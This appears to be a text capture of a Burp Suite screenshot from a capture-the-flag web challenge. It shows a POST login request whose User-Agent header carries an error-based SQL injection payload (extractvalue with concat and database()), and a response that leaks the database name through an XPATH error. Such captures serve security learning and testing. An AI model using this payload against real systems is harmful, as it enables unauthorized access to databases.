 Request
Raw Params Headers Hex
POST /web500/ HTTP/1.1
Host: 54.152.19.210
User-Agent: xxx' and extractvalue(0x0a, concat(0x0a, database()))=0 -- x
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://54.152.19.210/web500/
Cookie: PHPSESSID=6tta09jijt99qt27fg8q72pa31
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
username=test&password=test&key=A9
Response
Raw Headers Hex HTML Render
<input id="username" name="username" type="text"
placeholder="Username">
<input id="password" name="password" type="password"
placeholder="Password">
<p><br /></p>
<p><img src="captcha.php"/></p>
<input type="text" name="key" id="key"
placeholder="CAPTCHA">
<button id="submit" value="Login"
type="submit">Login</button>
</form>
<p>
<br /><p style='color:red'>Invalid credentials</p> <h3>XPATH
syntax error: '
hackimweb500'
</p>
</div>